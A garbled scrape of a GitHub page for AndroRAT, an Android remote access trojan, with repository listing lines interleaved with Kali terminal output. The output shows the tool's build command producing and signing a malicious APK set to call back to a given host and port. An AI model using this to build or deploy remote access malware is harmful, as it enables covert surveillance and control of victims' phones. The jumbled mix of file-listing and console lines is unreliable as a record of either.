 master 1 branch 0 tags Go to file Code
┌──(kali㉿kali)-[~/Desktop/AndroRAT]
└─$ python3 androRAT.py --build -i io -p 17713 -o foobar.apk
karma9874 fix for #12 3 c2ce290 on 17 Feb 73 commits
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/kali/Desktop/AndroRAT/foobar.apk
2 years ago
[INFO] Signing the apk
[INFO] Signing Apk |
Android_Code foreground service for audio/video #65 17 months ago
[SUCCESS] Successfully signed the apk foobar.apk
Compiled_apk updates 8 months ago
Jar_utils no more signing error, hopefully 8 months ago
┌──(kali㉿kali)-[~/Desktop/AndroRAT]
└─$ _
Screenshots updated readme 3 years ago
.gitattributes language_add 3 years ago